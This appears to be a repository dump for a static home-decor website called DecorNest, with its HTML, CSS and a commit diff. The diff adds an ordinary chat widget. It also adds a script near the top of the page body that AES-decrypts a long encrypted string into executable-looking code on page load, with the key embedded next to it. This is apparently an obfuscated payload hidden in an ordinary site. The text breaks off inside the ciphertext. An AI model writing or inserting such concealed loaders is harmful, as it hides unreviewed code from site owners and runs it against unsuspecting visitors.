

==== public/index.html @ def6e24c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DecorNest | Home Decor Ideas, Styling Tips & Interior Inspiration</title>
  <meta name="description" content="Discover stylish home decor ideas, room-by-room inspiration, and budget-friendly interior styling tips at DecorNest." />
  <meta name="keywords" content="home decor, interior styling, decor ideas, living room decor, bedroom design, budget home styling" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="DecorNest | Home Decor Ideas, Styling Tips & Interior Inspiration" />
  <meta property="og:description" content="Transform your home with practical decor tips, modern design inspiration, and easy styling guides." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="DecorNest | Home Decor Ideas, Styling Tips & Interior Inspiration" />
  <meta name="twitter:description" content="Learn how to decorate your home beautifully with practical, affordable ideas." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"DecorNest",
    "url":"https://www.example.com/",
    "description":"DecorNest shares practical home decor ideas, room styling guides, and interior inspiration.",
    "publisher":{
      "@type":"Organization",
      "name":"DecorNest"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">DecorNest</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#ideas">Decor Ideas</a></li>
          <li><a href="#article">Article</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Create a Home That Feels Beautiful and Functional</h1>
          <p>Explore decor strategies that blend comfort, personality, and style—without overspending.</p>
          <a href="#article" class="btn">Read 500+ Word Decor Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1000&q=80" alt="Modern home interior with elegant decor elements" loading="lazy" />
      </div>
    </section>

    <section id="ideas" class="section">
      <div class="container">
        <h2>Popular Decor Concepts</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Cozy bedroom with soft neutral decor" loading="lazy" />
            <div class="card-body">
              <h3>Cozy Bedroom Layers</h3>
              <p>Use textures and warm lighting to build a calm sleeping space.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=900&q=80" alt="Elegant living room with modern furniture" loading="lazy" />
            <div class="card-body">
              <h3>Modern Living Room Balance</h3>
              <p>Combine comfort furniture with accent art and natural decor.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=900&q=80" alt="Well-decorated kitchen with plants and lighting" loading="lazy" />
            <div class="card-body">
              <h3>Fresh Kitchen Styling</h3>
              <p>Upgrade your kitchen with practical storage and visual warmth.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>A Complete Beginner-Friendly Guide to Decorating Your Home with Style</h2>
          <p>
            Decorating your home is not about following every trend. It is about creating a space that reflects your personality, supports your lifestyle, and feels comfortable every day. Many people think interior styling requires a large budget and expensive furniture, but a beautiful result usually comes from planning, consistency, and thoughtful details. Whether you are starting from scratch or refreshing a single room, a practical method helps you avoid cluttered decisions and wasted spending.
          </p>
          <p>
            Begin by choosing a clear style direction. You do not need a complicated design label; you only need a simple visual plan. For example, you might prefer modern minimalism, cozy rustic tones, clean Scandinavian looks, or classic neutral interiors. Once your direction is clear, pick a small color palette for the entire home. A reliable approach is using one base neutral color, one secondary shade, and one accent color. This keeps rooms connected and gives your home a cohesive flow from one space to the next.
          </p>
          <p>
            Next, focus on function before decoration. Every room should be arranged for daily use first, then enhanced with aesthetic details. In living rooms, prioritize comfortable seating, movement space, and lighting. In bedrooms, prioritize restful colors, soft fabrics, and practical storage. In dining areas, prioritize table size, chair comfort, and lighting mood. When furniture is placed intentionally, even basic decor items can look polished.
          </p>
          <p>
            Lighting plays a major role in how your home feels. Instead of relying on one ceiling light, layer your lighting sources. Use ambient lighting for overall brightness, task lighting for reading or work, and accent lighting to highlight art, shelves, or textures. Warm bulbs generally create a more welcoming feel in homes. Mirrors can also improve brightness by reflecting daylight and making smaller rooms feel more open.
          </p>
          <p>
            To decorate on a budget, invest in high-impact details. Curtains, rugs, throw pillows, wall art, and indoor plants can transform a room quickly. Swapping hardware on cabinets, adding peel-and-stick wallpaper, or painting one feature wall are low-cost upgrades with strong visual results. You can also mix affordable new pieces with secondhand finds to create a more unique and personal look. The goal is not perfection—it is personality and comfort.
          </p>
          <p>
            Another useful principle is visual balance. If one side of a room feels heavy with large furniture, add a floor lamp, plant, or art piece to balance the opposite side. Mix materials such as wood, metal, linen, glass, and ceramic to add depth. Repeating textures and colors in different places helps rooms feel intentional instead of random. For example, if you use black accents in one corner, repeat black in a frame or lamp elsewhere.
          </p>
          <p>
            Finally, remember that great decor evolves over time. You do not need to complete your entire home in one weekend. Live in your space, notice what feels missing, and improve gradually. A home should grow with your habits, family needs, and taste preferences. When you combine function, comfort, and thoughtful styling, your space becomes more than attractive—it becomes a place you genuinely enjoy living in every day.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> DecorNest. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#0f766e;
  --primary-dark:#115e59;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{display:flex;list-style:none;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit cd7fb328: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a0f05562b50d01c367b8c60/1jp5apmjb';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>DecorNest | Home Decor Ideas, Styling Tips & Interior Inspiration</title>
@@ -40,6 +53,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19dPwMT7JFnSVcrRRaJc1pac//whWbc8SCYXZy0ufbMiCmjHHCojXUwwWAwboG6y5t40TkIkYUQ2OR9jhmPdGnNGaNtqZaqa2e1jCFibQmywgDTBYzVyKyZDRCNB7GZZjmtJ55AEOsMbTWkEuty7lFgdNTGV5qjRAoRBSXTui9rBViUp5QAJD/YO9NkQFsslFZ7q0Xhga/RRFN69VONVNupE65rLKoieqw0krH33XGrINZo3C0ohcDlx6BgjFH23a2IDVMO4JON+khZBFftCvSK+15TD+nyImNlkFqDEqVa05cgJwlvKbAOTTJh7Yo8OGDuJ6xW7hI8FVEeVjt327IfYWQZagn/67Rz/i8+BdovP+5FnN+35qLqMzLtcS4z89G5WcKu3x3s9Cbg4YjAQjehXIkQH8kIxoNxKIviUFETZ5uBbhVqJP4Kau32FXmGXkUPwPiUmxoqYth1RDtqGxdSCi8a4jAt/S9KWQkmS7mYRcDGcZoOt+F9GZhREAJjGmq7IHsI8zQeyhCPA9leudo+jsps8Hm0jJKfsldEN7HVXvLEJPLdSsbTinnbjJ77mYZfR+2ykrwGjyZmykPP92MIgsm8eCEXtafL7I40/76MmPZtNTPobb84XfbutoXXBLSG+92ip64sseVXB/pDL/syk73/ltbVomATibmCEKXcN8TgMCzhNoG9vxAhu9H1uJKBIFBmbio6lAWVqP83Mxkh+dnzi/oVmWwgvsbicIy1XAXwjMT/ZEPO61GpGbJrqMgvQ/GoVzzD8t7Y1PRis5r+wiFVSnfaYjsW4ucsCCqhbOTEoSN/UD+m7d1lFbY3MCh18r64PcmEYed1rDB9FFt95jDyoTaur/fHME/L2aHMWuz/s2vU3qspOtSsY+D9MtC9hSQefx2EsYazmWbQPNdD7XKzLmgk4k2/7u0M/C6HGKRIp8gABnlBFkgBUDTqeQJiiBYoPZYdYr8kVKvFTZ8Xdc9yOLms/SC9SKHyAU5Qjy7gMnJN/U50BX6b6D9/DPmYQ2N0EidAANNCOjMo4j8+Uu4S2d9XxeWSjGTHX7K9ptnws3ALVNmauZGvtIlbtzmjAUhJGLfqPLwqEcB+MtHjFCLevuyRSKEkbdiyPcf4tKUSqUKLyHFINEw4+urIm4vCiWgOyte+xcWq/IQgmh1lFYLLJlGmx2lMHCadoE/rHhA51dNMW2N5FGYEfSaY/YsWA602kvzNb/mLUWCWhZxFYNM3NC7i+EZ9FMe0kAxIC1fk6ogzEvch6HmBpow7Bn7Fxdb/TEkfQauSPeMYixEWV1cp1Mlrt64X9y1PlaTzN/W54kLzDSehB+OthRP5pOypc6KQdi1fJI//aoquhjkQhdr9s7z77fwbkLltnXcYg7vXZ8dxSZ/nlAvQlSdIWmhPvqnAjFUehCMeju0pjTphh0VmVYNzqqDaX7nKPMWWUguNjdCghgMtkzwMReCXodx32gNiY1megFYw2tdOjS9BtoZEsIUgFmXa1CzkIpw7Xy6Ha+OBHCFsB+RfAqvFd3Hyg86OS9N+04JKe/YaioMV1vYe7AR7mtO/9VSqV0GomKHVfrNSzRh9aymUVuJvRkz2d/8VwhxBWLTtits9fakElgbX6IDtXxniy+IBV+cX